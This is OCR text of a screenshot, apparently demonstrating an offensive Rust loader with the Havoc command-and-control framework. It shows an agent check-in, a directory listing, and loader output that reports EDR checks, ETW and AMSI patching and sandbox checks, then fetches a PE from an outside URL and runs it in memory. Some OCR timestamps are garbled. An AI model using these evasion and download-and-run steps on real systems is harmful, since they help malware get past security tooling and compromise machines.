 - 172.22.64.116:3390 - Remote Desktop Connection
1 2 3 4 21:53
Havoc
Havoc View Attack Scripts Help
Event Viewer X
22/01/2023 20:55:13 [+] whokilleddb connected to teamserver
22/01/2023 21:19:37 [-] whokilleddb disconnected from teamserver
22/01/2023 21:21:09 [+] whokilleddb connected to teamserver
22/01/2023 21:22:40 [*] Started "demo" listener
22/01/2023 21:51:01 [*] Initialized b4bc0d2 :: whokilleddb@0.0.0.0 (DBCERTUS)
b4bc0d2 @ exe_who.exe\12332
[DBCERTUS\whokilleddb]
Teamserver Chat X Listeners X [b4bc0d2] whokilleddb/DBCERTUS X
[22/01/2023 21:51:01] Agent B4BC0D2 authenticated from as DBCERTUS\whokilleddb :: [Internal: 0.0.0.0] [Process: exe_who.exe\12332] [Arch: x64] [Pivot: Dir
22/01/2023 21:51:50 [whokilleddb] Demon » dir
[*] [E973215A] Tasked demon to list current directory
[+] Send Task to Agent [26 bytes]
[*] List Directory: C:\Users\whokilleddb\Codes\exe_who\target\release
Size Type Last Modified Name
---- ---- ------------------- ----
0 B file 22/01/2023 54:50:19 .cargo-lock
dir 22/01/2023 54:50:19 .fingerprint
dir 22/01/2023 54:50:19 build
dir 22/01/2023 32:51:19 deps
dir 22/01/2023 54:50:19 examples
359 B file 22/01/2023 32:51:19 exe_who.d
3.23 MB file 22/01/2023 56:49:21 exe_who.exe
3.13 MB file 22/01/2023 32:51:19 exe_who.pdb
[whokilleddb/DBCERTUS] exe_who.exe/12332 x64
>>>
x64 Native Tools Command Pr
C:\Users\whokilleddb\Codes\exe_who\target\release>exe_who.exe
[>] Executables on Disk? Ew!
[i] Checking for popular EDRs
[i] No External EDRs detected!
[i] ETW Patched!
[i] AMSI Patched!
[i] Checking Cursor Activity & Sleep Patching
[i] Checking for Sandbox Files
[i] Checking for Filename Hash
[>] Enter URL('quit' to exit): http://172.22.64.116/demo.exe
[i] Fetching: http://172.22.64.116/demo.exe
[i] PE Bytes fetched: 65536
[i] Running PE!
Process Hacker [DBCERTUS\whokilleddb]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total r... Private by... User name Description
brave.exe 12776 106.57 MB DBCERTUS\whokilleddb Brave Browser
brave.exe 19632 14.59 MB DBCERTUS\whokilleddb Brave Browser
OneDrive.exe 17308 23.84 MB DBCERTUS\whokilleddb Microsoft OneDrive
OmenCommandCenterBack... 13564 207.2 MB DBCERTUS\whokilleddb OMEN Command Center Back
wslhost.exe 2256 1.63 MB DBCERTUS\whokilleddb Windows Subsystem for Linux
conhost.exe 15660 5.66 MB DBCERTUS\whokilleddb Console Window Host
vcxsrv.exe 17356 0.05 1.97 kB/s 35.92 MB DBCERTUS\whokilleddb VcXsrv windows xserver
mstsc.exe 8964 0.03 678 B/s 59.48 MB DBCERTUS\whokilleddb Remote Desktop Connection
explorer.exe 100 0.01 257.81 MB DBCERTUS\whokilleddb Windows Explorer
cmd.exe 8968 3.22 MB DBCERTUS\whokilleddb Windows Command Processor
conhost.exe 10964 1.29 MB DBCERTUS\whokilleddb Console Window Host
exe_who.exe 12332 0.02 239 B/s 5.1 MB DBCERTUS\whokilleddb
ProcessHacker.exe 21268 0.10 24.19 MB DBCERTUS\whokilleddb Process Hacker
CPU Usage: 1.16% Physical memory: 10.29 GB (65.65%) Processes: 247
99+
ENG
IN
21:53
22-01-2023
1